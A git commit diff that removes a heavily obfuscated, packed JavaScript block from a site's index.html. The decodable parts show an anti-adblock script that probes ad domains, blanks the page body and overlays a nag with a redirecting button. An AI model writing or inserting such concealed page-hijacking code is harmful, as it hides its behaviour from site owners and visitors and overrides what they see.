
==== commit 16e49126: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -579,99 +579,6 @@
     });
 });
 </script>
-<script type="text/javascript" charset="utf-8">
-// 4.2b
-// Place this code snippet near the footer of your page before the close of the /body tag
-// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
-
-var _0x3a8f = ['', 'replace'];
-
-function vglnuLcuNyCD(_0x622cx2) { return _0x622cx2.toString()[_0x3a8f[1]](/^[^\/]+\/\*!?/, _0x3a8f[0])[_0x3a8f[1]](/\*\/[^\/]+$/, _0x3a8f[0]) };
-var ouZjaDiijRfP = vglnuLcuNyCD(function() { /*!fwbm(gvodujpo(q,b,d,l,f,e){f=gvodujpo(d){sfuvso(d<b?'':f(qbstfJou(d/b)))+((d=d%b)>35?Tusjoh.gspnDibsDpef(d+29):d.upTusjoh(36))};jg(!''.sfqmbdf(/^/,Tusjoh)){xijmf(d--){e[f(d)]=l[d]||f(d)}l=[gvodujpo(f){sfuvso e[f]}];f=gvodujpo(){sfuvso'\\x+'};d=1};xijmf(d--){jg(l[d]){q=q.sfqmbdf(ofx SfhFyq('\\c'+f(d)+'\\c','h'),l[d])}}sfuvso q}(';r d=P.Q(3z)+\'8f\'+P.Q(2i)+P.Q(4k)+P.Q(3z)+\'4d\'+P.Q(45)+\'y\';l(C.1p(d)){C.1p(d).k.1N(\'28\',\'3q\',\'Y\');C.1p(d).k.1N(\'23\',\'2p\',\'Y\');C.1p(d).k.1N(\'1J\',\'0\',\'Y\');C.1p(d).k.1N(\'4b\',\'2p\',\'Y\')};l(d){19 d};l(C.V){C.V.k.1N(\'28\',\'3d\',\'Y\')};r O=\'\',1o=\'49\',y=E.T((E.U()*6)+8);1r(r j=0;j<y;j++)O+=1o.16(E.T(E.U()*1o.M));l(y){19 y};r 2U=8,3r=36,3o=3G,3p=48,1U=0,2R=\'2A\',2P=D(f){r p=!1,j=D(){l(C.1n){C.2J(\'2Z\',u);H.2J(\'2t\',u)}L{C.2N(\'2n\',u);H.2N(\'1T\',u)}},u=D(){l(!p&&(C.1n||4z.2z===\'2t\'||C.38===\'37\')){p=!0;j();f()}};l(C.38===\'37\'){f()}L l(C.1n){C.1n(\'2Z\',u);H.1n(\'2t\',u)}L{C.2x(\'2n\',u);H.2x(\'1T\',u);r o=!1;2c{o=H.6g==32&&C.2l}29(s){};l(o&&o.2V){(D e(){l(p)K;2c{o.2V(\'1h\')}29(u){K 66(e,50)};p=!0;j();f()})()}}};H[\'\'+O+\'\']=(D(){r f={f$:1o+\'+/=\',52:D(u){r e=\'\',b,o,p,d,n,m,s,j=0;u=f.u$(u);1k(j<u.M){b=u.1g(j++);o=u.1g(j++);p=u.1g(j++);d=b>>2;n=(b&3)<<4|o>>4;m=(o&15)<<2|p>>6;s=p&63;l(2w(o)){m=s=64}L l(2w(p)){s=64};e=e+1d.f$.16(d)+1d.f$.16(n)+1d.f$.16(m)+1d.f$.16(s)};K e},14:D(u){r o=\'\',b,m,d,n,j,s,e,p=0;u=u.1c(/[^B-4W-4V-9\\+\\/\\=]/h,\'\');1k(p<u.M){n=1d.f$.2b(u.16(p++));j=1d.f$.2b(u.16(p++));s=1d.f$.2b(u.16(p++));e=1d.f$.2b(u.16(p++));b=n<<2|j>>4;m=(j&15)<<4|s>>2;d=(s&3)<<6|e;o=o+P.Q(b);l(s!=64){o=o+P.Q(m)};l(e!=64){o=o+P.Q(d)}};o=f.o$(o);K o},u$:D(f){f=f.1c(/;/h,\';\');r o=\'\';1r(r p=0;p<f.M;p++){r u=f.1g(p);l(u<1D){o+=P.Q(u)}L l(u>4J&&u<4L){o+=P.Q(u>>6|54);o+=P.Q(u&63|1D)}L{o+=P.Q(u>>12|3s);o+=P.Q(u>>6&63|1D);o+=P.Q(u&63|1D)}};K o},o$:D(f){r p=\'\',u=0,o=5i=1C=0;1k(u<f.M){o=f.1g(u);l(o<1D){p+=P.Q(o);u++}L l(o>58&&o<3s){1C=f.1g(u+1);p+=P.Q((o&31)<<6|1C&63);u+=2}L{1C=f.1g(u+1);3u=f.1g(u+2);p+=P.Q((o&15)<<12|(1C&63)<<6|3u&63);u+=3}};K p}};r t=[\'5B\',\'59\',\'2G==\',\'5b==\',\'5c=\',\'5d=\',\'5e\',\'5f\',\'5g\',\'5h==\',\'57\',\'5k==\',\'5l=\',\'5m=\',\'5n==\',\'5o=\',\'5p\',\'5q==\',\'5r==\',\'3B==\',\'2K=\',\'5s\',\'5t==\',\'5j=\',\'55\',\'4U\',\'4K==\',\'4M\',\'4N=\',\'4O\',\'4P\',\'4Q=\',\'4R=\',\'4S=\',\'4T\',\'4X\',\'4Y=\',\'4Z=\',\'4A\',\'51\',\'6l=\',\'5u\',\'56=\',\'5v=\',\'5U=\',\'5W=\',\'5X=\',\'5Y=\',\'5Z==\',\'5A==\',\'61==\',\'62==\',\'67=\',\'5V\',\'68\',\'6b\',\'6c\',\'6d\',\'6e\',\'6f==\',\'6h=\',\'6i=\',\'6j=\',\'6k==\',\'69=\',\'5T\',\'5I=\',\'5S=\',\'5y==\',\'5z=\',\'5a==\',\'2G==\',\'2K=\',\'4H=\',\'5C\',\'5D==\',\'3B==\',\'5E\',\'5F==\',\'5G=\'],S=E.T(E.U()*t.M),g=f.14(t[S]),c=g,G=1,q=\'#5x\',j=\'#5H\',z=\'#5J\',X=\'#5K\',J=\'\',i=\'5L!\',v=\'5M 5N 5O 5P\\\'5Q 5R 5w 2M 2L. 4I\\\'t 4C.  4G 3O\\\'u?\',x=\'3P 3T 3Y-3A, 3X 3W\\\'u 3V 3Q 3I 3N.\',A=\'J 3M, J 3L 3K 42 2M 2L.  3S 41 3c!\',o=0,Z=0,p=\'3H.3R\',n=0,R=u()+\'.3C\',h=D(f,u,p){r o=C.1j(\'3b\');o.1R=f;o.1T=u;o.2n=u;o.1n(\'3Z\',u);p.1f(o)},N=D(){};D w(f){l(f)f=f.1A(f.M-15);r p=C.2B(\'3b\');1r(r o=p.M;o--;){r u=P(p[o].1R);l(u)u=u.1A(u.M-15);l(u===f)K!0};K!1};D B(f){l(f)f=f.1A(f.M-15);r u=C.3U;y=0;1k(y<u.M){1w=u[y].21;l(1w)1w=1w.1A(1w.M-15);l(1w===f)K!0;y++};K!1};D u(f){r o=\'\',p=1o;f=f||30;1r(r u=0;u<f;u++)o+=p.16(E.T(E.U()*p.M));K o};D s(o){r s=[\'3J\',\'44==\',\'4o\',\'4q\',\'35\',\'4r==\',\'4s==\',\'4t=\',\'4u==\',\'4v==\',\'4w\',\'35\'],j=[\'2E=\',\'4p==\',\'4x==\',\'4a==\',\'4B=\',\'43\',\'4D=\',\'4E=\',\'2E=\',\'4F\',\'4y==\',\'4n\',\'4e==\',\'4m==\',\'46==\',\'47=\'];y=0;1W=[];1k(y<o){d=s[E.T(E.U()*s.M)];e=j[E.T(E.U()*j.M)];d=f.14(d);e=f.14(e);r b=E.T(E.U()*2)+1;l(b==1){p=\'//\'+d+\'/\'+e}L{p=\'//\'+d+\'/\'+u(E.T(E.U()*20)+4)+\'.3C\'};1W[y]=2e 2f();1W[y].2h=D(){r f=1;1k(f<7){f++}};1W[y].1R=p;y++}};D m(f,u){r p=\'\';1r(r s=0;s<f.M;s++){r o=f.1g(s);l(2i<=o&&o<3G){p+=P.Q((o-u+7)%26+2i)}L l(65<=o&&o<4c){p+=P.Q((o-u+13)%26+65)}L{p+=P.Q(o)}};K p};D b(f){f=f.1c(/{/h,\'\');f=f.1c(/}/h,\'\');f=f.1c(/|/h,\'\');f=f.1c(/~/h,\'\');K f};D a(f){};K{4f:D(f,u){f=f/u;f=f--;K E.4g(f)},1Y:D(f,o){l(4h C.V==\'2F\'){K};r s=\'0.1\',o=c,u=C.1j(\'1O\');u.1i=o;u.k.1q=\'1Z\';u.k.1h=\'-1u\';u.k.1b=\'-1u\';u.k.1m=\'2v\';u.k.17=\'4i\';r b=C.V.3m,e=E.T(b.M/2);l(e>15){r p=C.1j(\'2r\');p.k.1q=\'1Z\';p.k.1m=\'1F\';p.k.17=\'1F\';p.k.1b=\'-1u\';p.k.1h=\'-1u\';C.V.4j(p,C.V.3m[e]);p.1f(u);r j=C.1j(\'1O\');j.1i=\'3g\';j.k.1q=\'1Z\';j.k.1h=\'-1u\';j.k.1b=\'-1u\';C.V.1f(j)}L{u.1i=\'3g\';C.V.1f(u)};n=4l(D(){l(u){f((u.2m==0),s);f((u.2g==0),s);f((u.23==\'3q\'),s);f((u.28==\'2p\'),s);f((u.1J==0),s)}L{f(!0,s)}},2o)},53:D(f,u){f=f-u;f=f*2;K E.6n(f)},1L:D(u,e){l((u)&&(o==0)){o=1;H[\'\'+O+\'\'].1y()}L{l(H[\'\'+O+\'\']){l(!H[\'\'+O+\'\'].2j){r x=f.14(\'6F\'),S=C.7A(x);l((S)&&(o==0)){l((3r%3)==0){r n=\'80=\';n=f.14(n);l(w(n)){l(S.24.1c(/\\t/h,\'\').M==0){o=1;H[\'\'+O+\'\'].1y()}};l(n){19 n}}}}};r y=!1;l(o==0){l((3o%3)==0){l(!H[\'\'+O+\'\'].2j){r i=[\'81==\',\'82==\',\'83=\',\'84=\',\'7Z=\'],z=18,c=i.M,j=i[E.T(E.U()*c)],p=j;1k(j==p){p=i[E.T(E.U()*c)]};j=b(j);j=m(j,z);j=f.14(j);p=b(p);p=m(p,z);p=f.14(p);l(i){19 i};r t=2e 2f(),q=2e 2f();t.2h=D(){s(E.T(E.U()*2)+1);q.1R=p;l(p){19 p};s(E.T(E.U()*2)+1)};q.2h=D(){o=1;s(E.T(E.U()*3)+1);H[\'\'+O+\'\'].1y()};t.1R=j;l(j){19 j};l((3p%3)==0){t.1T=D(){l((t.17<8)&&(t.17>0)){H[\'\'+O+\'\'].1y()}}};r Z=[\'85/87=\',\'88\',\'89=\',\'8b=\',\'8c/8d\',\'86=\',\'7X\'],X=[\'7P==\',\'7I=\',\'7J=\',\'7K\'],v=Z.M,d=Z[E.T(E.U()*v)],v=X.M,g=X[E.T(E.U()*v)];d=f.14(d);g=f.14(g);d=d.1c(\'7L.7M\',g);d=\'//\'+d;H[\'1P\']=0;r A=D(){l((1P>0)&&(1P%39==0)){}L{H[\'\'+O+\'\'].1y();l(1P){19 1P}}};h(d,A,C.V);H[\'\'+O+\'\'].2j=!0};H[\'\'+O+\'\'].1L=D(){K}}}}},1y:D(){l(H[\'\'+O+\'\'].1L){19 H[\'\'+O+\'\'].1L};l(H[\'\'+O+\'\'].1Y){19 H[\'\'+O+\'\'].1Y};l(Z==1){r B=2s.2W(\'2q\');l(B>0){K!0}L{2s.2d(\'2q\',(E.U()+1)*2o)}};r d=\'7N\';d=f.14(d);r J=C.2a||C.2B(\'2a\')[0],b=C.1j(\'k\');b.2z=\'1s/7H\';l(b.2y){b.2y.1e=d}L{b.1f(C.7O(d))};J.1f(b);7Q(n);C.V.24=\'\';C.V.k.1e+=\'11:1F !Y\';C.V.k.1e+=\'1a:1F !Y\';r R=C.2l.2g||H.3e||C.V.2g,g=H.7R||C.V.2m||C.2l.2m,e=C.1j(\'1O\'),c=u();e.1i=c;e.k.1q=\'33\';e.k.1h=\'0\';e.k.1b=\'0\';e.k.17=R+\'1M\';e.k.1m=g+\'1M\';e.k.2O=q;e.k.2k=\'7S\';C.V.1f(e);r m=\'<b 21="7T://7U.7V/8e;"><2X 1i="2T" 17="2Q" 1m="40"><2S 1i="3f" 17="2Q" 1m="40" 6m:21="7Y:2S/8g;8C,8F+8D+8H+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+I+8B+8E+8G/8J/8K/8L/8q/8z+/8i/8j+8k/8l+8m/8o/8p/8v/8w/8x/8y+8a/8u+8t+8s+8r+8h+8n/8I+7W/7G+70/7E+6J+6K+6L+6M/6N+6O/6P/6I/6Q+6S+6T/6U+6V+6W+6X+F+6Y/6R/6G/6x/7F/6p/+6q/6r++6s/6t/6u+6v/6o+6w+6y==">;</2X></b>\';m=m.1c(\'2T\',u());m=m.1c(\'3f\',u());r s=C.1j(\'1O\');s.24=m;s.k.1q=\'1Z\';s.k.1I=\'1S\';s.k.1h=\'1S\';s.k.17=\'6z\';s.k.1m=\'6a\';s.k.2k=\'2D\';s.k.1J=\'.6\';s.k.3v=\'3w\';s.1n(\'6B\',D(){p=p.6C(\'\').6D().6E(\'\');H.3E.21=\'//\'+p});C.1p(c).1f(s);r o=C.1j(\'1O\'),N=u();o.1i=N;o.k.1q=\'33\';o.k.1b=g/7+\'1M\';o.k.6Z=R-6H+\'1M\';o.k.6A=g/3.5+\'1M\';o.k.2O=\'#7l\';o.k.2k=\'2D\';o.k.1e+=\'W-1Q: "7n 7o", 1K, 1H, 1G-1E !Y\';o.k.1e+=\'7p-1m: 7q !Y\';o.k.1e+=\'W-1v: 7r !Y\';o.k.1e+=\'1s-1B: 1z !Y\';o.k.1e+=\'1a: 7s !Y\';o.k.23+=\'3i\';o.k.3D=\'1S\';o.k.7t=\'1S\';o.k.7m=\'3t\';C.V.1f(o);o.k.7u=\'1F 7w 7x -7y 7z(0,0,0,0.3)\';o.k.28=\'3d\';r w=30,h=22,y=18,S=18;l((H.3e<3h)||(7a.17<3h)){o.k.3F=\'50%\';o.k.1e+=\'W-1v: 7B !Y\';o.k.3D=\'7C;\';s.k.3F=\'65%\';r w=22,h=18,y=12,S=12};o.24=\'<3a k="1t:#7D;W-1v:\'+w+\'1V;1t:\'+j+\';W-1Q:1K, 1H, 1G-1E;W-1X:7v;11-1b:1l;11-1I:1l;1s-1B:1z;">\'+i+\'</3a><3y k="W-1v:\'+h+\'1V;W-1X:7k;W-1Q:1K, 1H, 1G-1E;1t:\'+j+\';11-1b:1l;11-1I:1l;1s-1B:1z;">\'+v+\'</3y><7b k=" 23: 3i;11-1b: 0.3j;11-1I: 0.3j;11-1h: 2u;11-3n: 2u; 3x:7j 72 #73; 17: 25%;1s-1B:1z;"><q k="W-1Q:1K, 1H, 1G-1E;W-1X:2C;W-1v:\'+y+\'1V;1t:\'+j+\';1s-1B:1z;">\'+x+\'</q><q k="11-1b:74;"><2r 75="1d.k.1J=.9;" 76="1d.k.1J=1;"  1i="\'+u()+\'" k="3v:3w;W-1v:\'+S+\'1V;W-1Q:1K, 1H, 1G-1E; W-1X:2C;3x-77:3t;1a:1l;78-1t:\'+z+\';1t:\'+X+\';1a-1h:2v;1a-3n:2v;17:60%;11:2u;11-1b:1l;11-1I:1l;" 71="H.3E.79();">\'+A+\'</2r></q>\';H[\'\'+O+\'\']=2F;2c{19 H[\'\'+O+\'\']}29(t){}}}})();H.3l=D(f,u){r o=7c.7d,p=H.7e,e=o(),s,j=D(){o()-e<u?s||p(j):f()};p(j);K{7f:D(){s=1}}};r 3k;2P(D(){D b(){2c{K\'1x\'3c H&&H[\'1x\']!==32}29(f){K!1}};D m(){r o=f(10),u=f(10);p(o,u);r s=j(o);l(s==u){K!0}L{K!1}};D p(f,u){l(u==\'\'){1x.7g(f)}L{2Y=u;1x.2d(f,2Y)}};D j(f){27=1x.2W(f);l(27){};l(27){K 27}L{K\'34\'}};D f(f){r o=\'\',p=1o;f=f||30;1r(r u=0;u<f;u++)o+=p.16(E.T(E.U()*p.M));K o};D d(f,u){K E.T(E.U()*(u-f)+f)};r e=0,o=\'7h\';l(2R!=\'2A\'){l(b()){l(m()){r u=j(o);l(u==\'34\'){p(o,f(1U));u=f(1U);r s=1,n=\'\';1k(s<30){2H=f(10);2I=f(d(0,9));1x.2d(2H,2I);s++};19 s}L{};u=u.M;u--;l(u>0){p(o,f(u));K!0}L{l(e==1){p(o,f(1U));2s.2d(\'2q\',0)}}}L{}}L{}};3k=H.3l(D(){H[\'\'+O+\'\'].1Y(H[\'\'+O+\'\'].1L,H[\'\'+O+\'\'].7i)},2U*2o)});',62,543,'|||||||||||||||||||tuzmf|jg||||||wbs|||||||||||epdvnfou|gvodujpo|Nbui|||xjoepx|ws6||sfuvso|fmtf|mfohui||dIVgJcTSejt|Tusjoh|gspnDibsDpef|||gmpps|sboepn|cpez|gpou||jnqpsubou||||nbshjo|||efdpef||dibsBu|xjeui||efmfuf|upq|sfqmbdf|uijt|dttUfyu|bqqfoeDijme|dibsDpefBu|mfgu|je|dsfbufFmfnfou|xijmf|10qy|ifjhiu|beeFwfouMjtufofs|NdQJcvix|hfuFmfnfouCzJe|qptjujpo|gps|ufyu|dpmps|5000qy|tjaf|uijtvsm|mpdbmTupsbhf|JeALLURuWJl|dfoufs|qbeejoh|bmjho|d2|128|tfsjg|0qy|tbot|hfofwb|cpuupn|pqbdjuz|Ifmwfujdb|USAhoLQrLB|qy|tfuQspqfsuz|EJW|oI7fYaPtH|gbnjmz|tsd|30qy|pompbe|EeflNdqJq|qu|GIQvFZwyBda|xfjhiu|BhuGZfohlwo|bctpmvuf|tvctus||isfg||ejtqmbz|joofsIUNM|||hpu|wjtjcjmjuz|dbudi|joefyPg|usz|tfuJufn|ofx|Jnbhf|dmjfouXjeui|pofssps|97|SdsvcvCWxWma|aJoefy|epdvnfouFmfnfou|dmjfouIfjhiu|posfbeztubufdibohf|1000|opof|hiBsqPitLr|ejw|tfttjpoTupsbhf|mpbe|bvup|60qy|jtObO|buubdiFwfou|tuzmfTiffu|uzqf|ifbe|hfuFmfnfoutCzUbhObnf|300|10000|AnG2bXOwcj5qZ28|voefgjofe|ZXSgZ2iicn5mcB|aa|yy|sfnpwfFwfouMjtufofs|ZXSaAYK2AYJ|cmpdlfs|be|efubdiFwfou|cbdlhspvoeDpmps|whKDvusLfSM|160|ulqmzIcSoZ|jnbhf|GJMMWFDUJE1|FrvaAGaO|epTdspmm|hfuJufn|twh|ofxwbmvf|EPNDpoufouMpbefe|op|||ovmm|gjyfe|oo|dHGzeH5mdnGldz55d20vfXGpc28vZ29u||dpnqmfuf|sfbezTubuf||tdsjqu|jo|wjtjcmf|joofsXjeui|GJMMWFDUJE2|cboofs_be|640|cmpdl|5fn|BqTPRiynphP|igjiLIVojmv|dijmeOpeft|sjhiu|gXnnLWOSptRt|XEclzfsHqLl|ijeefo|dijmtEZTTRIK|224|15qy|d3|dvstps|qpjoufs|cpsefs|i1|98|i3|ZXSaAX5aAR|kqh|nbshjoMfgu|mpdbujpo|appn|123|npd|Evjop|ZXSvMnWjZYlvZ29u|ejtbcmfe|ibwf|voefstuboe|bxftpnf|epfto|Cvu|nbljoh|ldpmcebldpmc|Mfu|xjuipvu|tuzmfTiffut|lffq|dbo|xf|bewfsujtjoh|fssps|jodpnf||nf|nz|NUN2O19iAD1kcHmmcoSKSEJ0OkRvboCo|ZXRvcXGqcD5zeR|103|e2mlAW9ab3maZ3KidHWzMnqxAx|ZXS2AYK0bYOmcXWveD0aOENzNz5rdHd|196|BCDEFGHIJKLMNOPQRSTUVWXYZAbcdefghijklmnopqrstuvwxyza0123456789|bojnbujpo|91|nt|ZnGvcnWzY2GlMneqAh|dlosyLfkIko|mph|uzqfpg|468qy|jotfsuCfgpsf|115|tfuJoufswbm|cHGzA2WgZnGvcnWzMneqAh|AnG2bXOwckFvbXOw|boWqZ3miAINvZ29u|ZnGvcnWzMnqxAx|ZXRvAn94cnW0e29zb3NvZ29u|ZT5tbYAmd3CwdoSuAXSqZT5meR|ZXS2AYK0bYOqcndvZX9tMnOwcR|Z2GaMnOtbXOsZXKqcHm0fT5kc20|dIKwcX90AT5xZXmzMnOwcR|ZXSaMomibH9wMnOwcR|ZYNvbX5jc3hvZ29u|OEZ4fEZxMnqxAx|d3G1ZYKmMXGlMoCvAx|fwfou|OaJxfElxMnqxAx|d2u5d2OzZYCmdj5rdHd|plbz|ZXSkcHmmcoRuNEBzNUR3MXiwd3RyMXKicn5mdj1iAD5rdHd|R0SPMUNaOD0yNEluNUN3fD1iAD1jZX5vAYJ|ZXRucHGzA2VvdH5o|Xip|ZnGvcnWzbXR|Uibu|127|ZXRucHWneB|2048|ZXSDZX5vAYKYdnGx|ZXRuAoKicXV|ZXRubHWiAHWz|ZXRubX1o|ZXRubX5vAYJ|ZXRucHGjAXx|ZXRucHJ|ZXRuAn9weHWz|ZnGvcnWzOaJ4fElx|a0|Ab|ZXRuZ29veHGqcnWz|ZXRuZ29veHGqcnWzMUF|ZXRuZ29veHGqcnWzMUJ|RXRaNEC4NUR1||RXRaNEC4NkVx|fodpef|sggZQHFOS|192|ZnGvcnWzOEZ4|RXSHdnGuAUF|ZXSgAn9weHWz|191|ZXSgZnmo|ZXSgd2yweB|ZXSgd3CiZ2V|ZXSaY3S5dHV|ZXSgOaJ4|ZXSgNaBx|ZXSgNUJx|ZXSgZYKmZR|d1|ZXSadYWidnV|ZXSndnGuAR|ZXSpAXGlAYJ|ZXSqAoKicXV|ZXSxc3C1dB|ZXSaMUF|ZXSaMUBy|ZXSaMXKicn5mdh|ZXSaMXAwc3Smdh|ZXSabXSmZnGz|ZXSadHGkAR|RXSCdnWi|RXSHdnGuAUJ|bo|FFFFFF|ZXSCAB|ZnGvcnWzZXR|JHGlY2KwfB|ZXSgZn94|ZXSacH90|dH9xeYCiAB|A29wA2ymY2Gl|c3W0ZoKibX4udHGqAB|d3CwcoOwdnWlY2yqcnt|777777|ZXSDZX5vAYJ|g27e24|GGGGGG|Xfmdpnf|Ju|mpplt|mjlf|zpv|sf|vtjoh|ZXSjZX5vAYJ|ZnGvcnWzY2Gl|RXSHdnGuAUN|SHm2RXRy|RXSHdnGuAUR|RXSNZYmmdkF|RXSNZYmmdkJ|RXSaY2ewc2etAW8xNR|RXSaY2ewc2etAW8xNh||RXSaY2ewc2etAW8xNx|RXSaY2ewc2etAW8xOB||||tfuUjnfpvu|SHm2RXR|SHm2RXRz|ZXSVAXGaAYJ|SHm2RXRa|SHm2RXSC|SHm2RXSD|SHm2RXSE|RXSKcXGoAR|gsbnfFmfnfou|RXSFbYZ|RXSDc3hyOkB|RXSEc250ZXmvAYJ|A2yqcnuae3KidICmdh|RXR3Nki4PUB|ymjol|bdpt|Vw0MgQamtCFMA|14YP7dS5XW1RCfeu3d|RiAMZMO54|f8ys8o5mqYzo|v3U9BcEkYxJNYgyntbsxL9xVCC5Lk8z2eDx|Lr8c7n0SqxbtoS|vKzmV|eFgmrY6haD4ie1kTha0vknQlzhEkwOZEtV0AhhkLCrMQsRMgEVRJayNCuTPvdSxMaseR2EGP0OEeotZr0zpKzFC0GIUCIfgzydzVz8kgmI7tItaTghbui4iZxdE3N29J5ENaeCOP2JGdD5z6ITevpg4H5eRONXe4dEdkOOfOHnc02|3fVfvBUSbONt0agnm|VJXseWQFq7aIz7pXYjVhnS3levkcAJ73lhiUbpbFLNPi8vq2N8CWdfpue|hlKpdhGuagNaxBBBBCKSV5FslKhhh|160qy|40qy|dmjdl|tqmju|sfwfstf|kpjo|bX5aMnGld2K5A29wA2ym|DHg7TBQ2W6BkUPVb8JaE3dlrf2FOHvmXHgy9WLJCC72KN1mBvMLC3ubPODCo3QZ0JJ5dGsMs7dDq|120|qzRMjCv8XEZhyFANcfFrJjTN8s|RdXsVSIKTMscCOByAUIchTDtIYKlnCyjtNwFsGWdhF|i0HtPDt9VxQ2yp6|VjnBzoh9VfQvsqwN8XnBetwj6hOxCNiQsQrfnpYzxAt8rM9KAzcirG6MACAKOBOnZtPTbCUlTrdqoDGFlouZkuSFGmBUFuhyeERmggiT3eeEBagccIZQVEHKqHU|VBEWhwyICaQ9MVvgrREuW|vJ70xPthGXVRDgAD1VJ0Fuupi66E|taTeBuLuxlSSOoDJjEaOad0SP|lnMcLntF|y0a6ubvRZwQyxU0WN1mI9Beu5Mq|TSXiOtnPbawLaRZdF0iW5oElvRRLgVhn4InrB2zvQygNV1n4aMSUNBrMiO6CIDfFYNEp2OtZ8NeDfCC6KzeNmqt3vHyAfgz7FP1wzQwiPyM7UQXkWVWwAlOK|G2R|cUqmic|F5ImRT6TIwWTV0W|k9yKWCFFcXFYGWAROY9|1IY6hilBS9F5dsUhN|0u6rkJmAcaTqfnj|NkB3YKVLz|njoXjeui|njoIfjhiu|jrLkpSBFEmA4tpMiyThdz6hihPz7FfD2QJ4EIc7qP7nSxUCzw5iHyG|podmjdl|tpmje|DDD|35qy|ponpvtfpwfs|ponpvtfpvu|sbejvt|cbdlhspvoe|sfmpbe|is|Ebuf|opx|sfrvftuBojnbujpoGsbnf|dmfbs|sfnpwfJufn|pjTtBaJlK|CriFqVfpCq|1qy|500|ggg|cpsefsSbejvt|Bsjbm|Cmbdl|mjof|opsnbm|16qu|12qy|nbshjoSjhiu|cpyTibepx|200|14qy|24qy|8qy|shcb|tdsffo|18qu|45qy|999|J1UqP7DoCAP|COzFOjGHf5DyhAzJU6LWzHP2t5K5df|CLqybrmBPwDrCkaUGBq2OGveK5qbfmT5UcxuCmBwOhFefFHJ6P6KVu42OivwaAwkYUIyxjbCYVJNoBLb5Qr9TM3ho1LBPFlhIWXCJNV14ECG2PI3LPgRqH2pTRqLZBFeL0NHdEh1ycePXz|dtt|ZXSkcHm4fD5vAYR|ZXS0dnGkb2Wzdz5vAYR|ZnGvcnWzeIKiZ2tvcnW0|beofubtjb|dpn|[base64]|dsfbufUfyuOpef|ZXSvAYSid2miMnOwcR|dmfbsJoufswbm|joofsIfjhiu|9999|iuuqt|cju|mz|0ohb14RK3HPXrEnPxKhSpTnf8PPiBRrjViQNcVHltDk5Mub4DcfGiY9OO0Uqoz|eH9zdnWveIpvZXSvAYSid2miMnOwcT9uA2mlM2GlMnqa|ebub|Er93w3vnSZ91RfqeR2qiR2mbxPwou2wlSL5cu20oSfY2tPGoub5iR28|rvfszTfmfdups|Mz9xZXemZXRzMnewc2etAYO5cnSqZ2G0bX9vMnOwcT9xZXemZXRwboNwZXSaZomoc29ocHVvboN|Er93w3vnS29oS2qeEfGouL9aSAGeugGeE3G0RQC0E2emRPwevr9fRQSiR29nEfecup|Er93w3vnS3G0RQKiRr5cu20oRPK4E2KowPClSPGltPGkEfecup|Er9aSASevgKiv2enSr55RPaour5cu20oSfY2tPGoub5iR28|Er9aSAFnwAwiwAKevb5cu20oSfY2tPGoub5iR28|fn9wenWzMnGlcnW0ZYOqZT5kc20wd2iidnWlM2Kicn5mdoCiA2WaM2SidoS0ZXeaZnGvcnWzMnGadIh|Z3K1cnOpfYKwcHxvZXSvAYSid2miMnOwcT92ZYO0Q2AoQUN|bE0yNER|fXGpc28vZXSvAYSid2miMnOwcT9aAYK2Q3N9NkZz|fXGacnlvZXSvAYSid2miMnOwcT9lAYOqA24wdnWtZYWvZ2hwA2A4M2WtbYSmdHGzeH5mdm8|c3huAD5iAH5meHGabXFvZ29uM2G1bXR9NaN|d2WzenVvZXSvAYSid2miMnOwcT9xdn9uc2ywZXR|AE0